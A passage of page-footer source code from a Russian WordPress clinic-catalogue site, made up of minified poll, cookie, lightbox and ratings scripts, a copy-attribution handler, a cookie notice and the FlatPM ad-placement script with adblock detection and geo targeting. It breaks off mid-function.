t=n.find(".dem-link").first();t.demSetLoader(),e.post(s.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(o.html(l),s.cacheSetAnswrs(o,e),o.demInitActions(),o.demCacheShowNotice(e))})}},700)};n.hover(p,m),n.click(p)}}}else console.warn("Democracy: Main dem div not found")})},s.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},s.setHeight=function(t,n){var i=s.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},s.speed,function(){e(this).animate({opacity:1},1.5*s.speed)})},s.setAnswsMaxHeight=function(t){if("-1"!==s.answMaxHeight&&"0"!==s.answMaxHeight&&s.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(s.answMaxHeight);n.css({"max-height":"none","overflow-y":"visible"});if(("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),d=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?d():(r(),n.height(i).css("overflow-y","hidden")),a.hover(function(){t.data("expanded")||(o=setTimeout(function(){a.trigger("click")},1e3))},function(){clearTimeout(o)}),a.click(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},s.speed,function(){s.setHeight(t,!0)});else{d();var e=s.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},s.speed,function(){s.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},s.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',function(){var t=e(this).closest(".democracy").data("opts").max_answs,n=e(this).closest(i).find('input[type="checkbox"]');n.filter(":checked").length>=t?n.filter(":not(:checked)").each(function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):n.each(function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},s.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},s.demLoadingDots=function(e){var n=e,i=n.is("input"),o=i?n.val():n.html();"..."===o.substring(o.length-3)?i?n[0].value=o.substring(0,o.length-3):n[0].innerHTML=o.substring(0,o.length-3):i?n[0].value+=".":n[0].innerHTML+=".",t=setTimeout(function(){s.demLoadingDots(n)},200)})}!function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}return n(function(){})});var demjquerywait=setInterval(function(){"undefined"!=typeof jQuery&&(clearInterval(demjquerywait),jQuery(document).ready(dem_ready))},50);</script> <script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/chosen/chosen.jquery.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-plugins.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/privivku.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/searching.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/client.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/core.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/position.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/menu.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-a11y.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/ui/autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","fieldName":"[name=\"name_org\"]","minLength":"3","delay":"500","autoFocus":"true"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/prime-catalog/assets/js/search-autocomplete.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/privivku.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-js.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":5,"margin_bottom":250,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":true,"disable_mo_api":true,"widgets":["custom_html-4"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js'></script> <script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js'></script> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/wp-embed.min.js'></script> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#35bfac; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat_pm_3_modal-show{visibility:visible} .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s} .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible} .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px} .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1} .flat_pm_3_modal .flat_pm_3_timer, .flat_pm_3_modal .flat_pm_3_cross{top:0!important} .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat_pm_3_cross:before{transform:rotate(-45deg)} .flat_pm_3_cross:hover:after{transform:rotate(225deg)} .flat_pm_3_cross:hover:before{transform:rotate(135deg)} .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat_pm_3_timer span{font-size:16px;font-weight:600} .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat_pm_3_out *{max-width:none!important} .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px} .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0} .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px} .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px} .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px} .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px} .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0} .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)} .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)} .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat_pm_3_out.closed{min-width:0;min-height:0} .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat_pm_3_out.show.left{transform:translateX(100%)} .flat_pm_3_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute} .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat_pm_3_video_flex.show{opacity:1} .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1} .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important} .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script> <script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 